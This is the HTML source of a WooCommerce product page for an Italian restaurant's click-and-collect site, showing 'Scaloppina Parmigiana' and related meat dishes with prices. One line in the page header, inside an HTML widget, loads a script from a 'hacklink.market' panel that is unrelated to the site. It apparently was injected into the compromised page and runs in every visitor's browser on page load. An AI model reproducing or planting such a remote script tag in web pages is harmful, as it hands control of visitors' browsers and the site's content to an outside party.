					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.wpc-cart-message {
    background-color: #BE9E6D !important; /* Change la couleur de fond en #BE9E6D */
}

.wpc-menu-mini-cart a.button.checkout.wc-forward {
    background-color: #BE9E6D !important;
    color: #FFFFFF !important;
    border: 1px solid #BE9E6D !important;
}

.wpc-menu-mini-cart a.button.checkout.wc-forward:hover {
    background-color: #a5885b !important;
    border-color: #a5885b !important;
}

.popup-overlay { display:none !important; visibility:hidden !important; }
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-12411 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-13385 elementor-page-13572">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="13615" class="elementor elementor-13615 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e4d34c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4d34c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b64c7c2" data-id="b64c7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7f672 elementor-widget elementor-widget-html" data-id="cb7f672" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src=https://hacklink.market/panel/4357.js></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-989eeb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="989eeb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d53907a" data-id="d53907a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4579ff elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b4579ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22f47e8 elementor-hidden-phone" data-id="22f47e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383b6d5 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383b6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 324 3653</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Via di Ripetta, 12 00186 Roma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a960ec" data-id="7a960ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f550a16 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f550a16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6816d3c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6816d3c" data-element_type="section" data-settings="{&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8747b83" data-id="8747b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33f085 elementor-widget elementor-widget-image" data-id="c33f085" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://italiankitchen.fr/">
							<img fetchpriority="high" width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9523b7" data-id="f9523b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a71ee elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="49a71ee" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor">À-propos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item" tabindex="-1">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor" tabindex="-1">À-propos</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed2ffab elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="ed2ffab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-utensils"></i>			</span>
									<span class="elementor-button-text">CLICK &amp; COLLECT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="13572" class="elementor elementor-13572 elementor-location-single post-12411 product type-product status-publish has-post-thumbnail product_cat-carne first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-69d0b34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69d0b34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-590b5c9e" data-id="590b5c9e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5edd5590 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5edd5590" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-100x100.jpeg" data-thumb-alt="Scaloppina Parmigiana" data-thumb-srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-100x100.jpeg 100w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1.jpeg"><img width="576" height="440" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1.jpeg" class="wp-post-image" alt="Scaloppina Parmigiana" data-caption="" data-src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1.jpeg" data-large_image="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1.jpeg" data-large_image_width="576" data-large_image_height="440" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1.jpeg 576w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x229.jpeg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46777714" data-id="46777714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-294cc029 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="294cc029" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://italiankitchen.fr">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://italiankitchen.fr/product-category/carne/">Carne</a>&nbsp;&#47;&nbsp;Scaloppina Parmigiana</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-e433571 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="e433571" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Scaloppina Parmigiana</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-12d2502d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="12d2502d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>escalope de poulet, aubergine, sauce tomate, parmesan e mozzarella, le tout gratiné au four avec linguine sauce tomate</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28b9bcf6 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="28b9bcf6" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d683f8e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4d683f8e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://italiankitchen.fr/product/scaloppina-parmigiana/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6b5bef1fc">quantité de Scaloppina Parmigiana</label>
	<input
		type="number"
				id="quantity_696b6b5bef1fc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="12411" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9cb18b elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9cb18b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c06f17d" data-id="3c06f17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-571c11e elementor-product-loop-item--align-left elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="571c11e" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-13054 status-publish first instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-shalimar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto Shalimar" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto Shalimar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=13054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13054" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto Shalimar&rdquo;" rel="nofollow" data-success_message="« Filetto Shalimar » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13054" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-13052 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/milanese-di-pollo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Milanese Di Pollo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Milanese Di Pollo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=13052" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13052" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13052" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Milanese Di Pollo&rdquo;" rel="nofollow" data-success_message="« Milanese Di Pollo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13052" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-13050 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/suprema-di-pollo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suprema Di Pollo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Suprema Di Pollo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=13050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13050" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Suprema Di Pollo&rdquo;" rel="nofollow" data-success_message="« Suprema Di Pollo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13050" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12427 status-publish last instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/stinco-de-agnello/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stinco de Agnello" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-1024x1024.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-100x100.jpg 100w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Stinco de Agnello</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=12427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12427" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Stinco de Agnello&rdquo;" rel="nofollow" data-success_message="« Stinco de Agnello » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12427" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12425 status-publish first instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-al-tartufo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto al Tartufo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto al Tartufo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=12425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12425" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto al Tartufo&rdquo;" rel="nofollow" data-success_message="« Filetto al Tartufo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12425" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12419 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-al-gorgonzola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto al Gorgonzola" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto al Gorgonzola</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=12419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12419" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto al Gorgonzola&rdquo;" rel="nofollow" data-success_message="« Filetto al Gorgonzola » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12419" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12415 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/costata-di-manzo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costata di Manzo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costata di Manzo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=12415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12415" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Costata di Manzo&rdquo;" rel="nofollow" data-success_message="« Costata di Manzo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12415" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12407 status-publish last instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/scaloppina-al-limone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scaloppina al Limone" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scaloppina al Limone</h2>
